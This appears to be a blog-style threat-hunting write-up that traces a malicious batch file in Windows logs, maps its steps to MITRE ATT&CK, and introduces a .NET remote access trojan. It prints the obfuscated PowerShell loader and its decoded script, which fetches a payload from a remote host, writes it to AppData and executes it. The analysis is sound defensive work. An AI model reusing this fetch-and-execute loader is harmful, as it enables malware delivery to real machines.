
Figure 6
While some of these such as .rtf or .dll may be benign or associated with normal system and application activity, we are particularly interested in extensions often abused for malicious purposes.
As such, our focus narrows to .bat (batch scripts) and .exe (executables), which are commonly used by attackers for initial execution, privilege escalation, or persistence mechanisms. By concentrating our analysis on these file types, we aim to uncover suspicious behaviour or artefacts that may indicate C2 activity or lateral movement.
2.4 Focusing on Suspicious Executables
In this section, we have filtered the logs to focus specifically on .exe and .bat files file types frequently leveraged by adversaries for execution of payloads, scripts, or living-off-the-land techniques.
As shown in Figure 7, these file types appear prominently between April and May. This observation provides a useful window for investigation, particularly for detecting potential C2 activity, lateral movement, or persistence mechanisms.

Figure 7
To refine our analysis, we narrow our search to .exe and .bat files located within the Downloads directory:
C:\Users\Win2016\Downloads\
This focus helps isolate user-downloaded or attacker-delivered binaries that may have been executed during the suspected timeframe.
We align this analysis with the following MITRE ATT&CK techniques:
- T1059 – Command and Scripting Interpreter: Identifying the use of interpreters such as CMD or PowerShell via
.batfiles. - T1204 – User Execution: Detecting user-initiated execution of files typically delivered via phishing, drive-by downloads, or shared folders.
- T1105 – Ingress Tool Transfer: Monitoring executables dropped in user directories that may have been transferred from external sources.
By correlating these techniques with the observed activity, we can prioritise leads and flag behaviour that is consistent with known adversary tradecraft.
3.0 Investigating the BAT File Downloaded on Windows Server 2016
While numerous .exe files were observed in the Downloads directory many of which were flagged by the XDR our attention turns to the .bat file, which notably did not trigger any alerts. This makes it a prime candidate for manual analysis, especially as stealthy payloads often rely on scripts to execute secondary stages of an attack as shown in Figure 8.

Figure 8
We identify two related events involving a .bat file on April 15, 2025 at 17:58:53.296, both associated with the same download.
3.1 Initial Observation of cyecsk.bat
From the logs, we observe that the file cyecsk.bat was downloaded via Chrome, and is located in the following path:
C:\Users\Win2016\Downloads\cyecsk.bat
3.2 Threat Analysis and Observation
Further investigation into the .bat file activity revealed that the event log includes a PowerShell command embedded within the file. The field winlog.event_data.Contents contains an encoded base64 payload. Although we will not decode it here, the use of base64 encoding is a common obfuscation method used to hide the true intent of a script or command.
The PowerShell command uses the following options:
ExecutionPolicy BypassNoProfileCommand
These switches are typical in malicious use cases where the attacker aims to suppress warnings, avoid loading a standard PowerShell profile, and execute a command directly usually in a stealthy manner.
The parent process identified is chrome.exe, indicating the file was likely delivered through the browser and then staged or executed on the system.
As shown in Figure 9, the .bat file contains a PowerShell command that attempts to execute the script shown below in base64.

powershell -ExecutionPolicy Bypass -NoProfile -Command "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('CiRiYXNlNjQgPSAoaXdyIC1VcmkgJ2h0dHBzOi8vZmlsZXMuY2F0Ym94Lm1vZS9jNmg0M3UudHh0JykuQ29udGVudAokYnl0ZXMgPSBbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRiYXNlNjQpCiRw5QYXRoXTo6Q29tYmluZSgkZW52OkFQUERBVEEsICdtYXNvbmRscG41ay5iYXQnKQpbU3lzdGVtLklPLkZpbGVdOjpXcml0ZUFsbEJ5dGVzKCRwYXRoLCAkYnl0ZXMpClN0YXJ0LVByb2Nlc3MgLUZpbGVQYX-----==')) | Invoke-Expression"
Please note the base64 is not complete here
This activity aligns with several techniques in the MITRE ATT&CK framework:
-
T1059.001 – PowerShell
The attacker uses PowerShell as the execution medium, a common post-exploitation tactic due to its native capabilities and scripting flexibility.
-
T1027 – Obfuscated Files or Information
The use of base64 encoding within a PowerShell command is a classic example of content obfuscation designed to evade detection and complicate analysis.
-
T1204.002 – User Execution: Malicious File
The presence of a
.batfile downloaded via a web browser, likely requiring user interaction to initiate, suggests social engineering or user-driven execution. -
T1105 – Ingress Tool Transfer
Since the PowerShell command appears to reference external content (indicated by the presence of
System.Net.WebClient-style activity in the encoding), this may involve downloading additional payloads from a remote server.
This combination of scripting, obfuscation, and external delivery strongly indicates a malicious intent behind the file cyecsk.bat. Although it was not flagged by the XDR.
3.3 Decoding the Base64 Observed in the BAT File Executed via PowerShell
While the presence of base64-encoded commands in PowerShell is a common tactic used by adversaries to evade detection, decoding these strings is essential for understanding the intent of the payload. Analysts can decode base64 using any tool of their choice command-line utilities, scripting languages, or online tools.
For the purpose of this blog, we use the online decoder [10]. As shown in Figure 10, we successfully decoded the base64 string into a readable PowerShell script.

The decoded output is as follows:
$base64 = (iwr -Uri 'https://files.example.me/c6h43u.txt').Content
$bytes = [System.Convert]::FromBase64String($base64)
$path = [System.IO.Path]::Combine($env:APPDATA, 'masondlpn5k.bat')
[System.IO.File]::WriteAllBytes($path, $bytes)
Start-Process -FilePath $path
3.3.1 Threat Context and MITRE ATT&CK Mapping
This activity demonstrates a layered execution approach typical of many malware loaders. It also aligns with several MITRE ATT&CK techniques [11]
Decoded Script Analysis and MITRE ATT&CK Mapping
| Step | Action | Description | MITRE ATT&CK Technique |
|---|---|---|---|
| 1 | Remote File Retrieval | Downloads a base64-encoded payload from a remote server using Invoke-WebRequest. |
T1105 – Ingress Tool TransferTransfer of external resources into the environment. |
| 2 | Decode Payload | Decodes the downloaded content using [System.Convert]::FromBase64String() into binary form. |
T1027.001 – Obfuscated Files or Information: EncodingBase64 encoding used to conceal content. |
| 3 | Write to Disk | Saves the decoded content to %APPDATA%\masondlpn5k.bat, a user-accessible directory. |
T1074.001 – Data Staged: Local StorageLocal storage of scripts or binaries before execution. |
| 4 | Execute Dropped File | Executes the staged .bat file using Start-Process. |
T1059.003 – Command and Scripting Interpreter: Windows Command ShellUse of .bat file and cmd execution. |
3.4 Visiting the URL Contained in the Base64
When visiting the URL embedded in the decoded PowerShell script:
https://files.example.me/c6h43u.txt
we observe that it hosts a much longer base64-encoded string, as shown in Figure 11.

Figure 11
This suggests that the hosted content is likely a binary file, given the size and structure of the encoded data.
3.4.1 Decoding the Payload
In cases like this, analysts should be cautious and work within a secure, isolated environment (e.g., REMnux or a sandboxed VM) before interacting with or decoding any suspicious content.
To convert the base64 string into its binary form, analysts can use any suitable tool. For this blog, we use the online decoder [12]
As shown in Figure 12, we paste the base64 string into the input field and decode it into a downloadable file. Once the decoding is complete, the file can be saved locally for further analysis.

Figure 12
⚠️ Important Note: Always perform such actions within a controlled and secure environment to avoid accidental execution or compromise. Tools like REMnux, FLARE VM, or any offline malware lab VM are recommended for this purpose.
4.0 Extracting Indicators of Compromise (IoCs) from the Binary File
After decoding the base64 payload from the remote URL, we obtain a file named application.bin. Surprisingly, even with Windows Defender enabled as shown in Figure 13, the file is not flagged as malicious. Given the behaviour observed earlier, this is not unexpected attackers often use obfuscation or packers to bypass signature-based detection.

Figure 13
We proceed by transferring application.bin into a dedicated, isolated malware analysis environment. At this stage, the Windows analysis machine has internet access disabled to prevent any potential callback or data exfiltration attempts.
Although tools like VirusTotal or Any.run can provide valuable insights, we choose to perform static analysis first to avoid tipping off the adversary or exposing controlled infrastructure to external systems.
4.1 Overview of MasonRAT
MasonRAT appears to be a heavily modularised, .NET-based Remote Access Trojan as shown in Figure 14. It leverages a large set of classes with obfuscated or generic names to hinder static analysis. Each top-level class (e.g. Activation, Completed, Incomplete, etc.) contains numerous methods and properties related to RAT functionality.
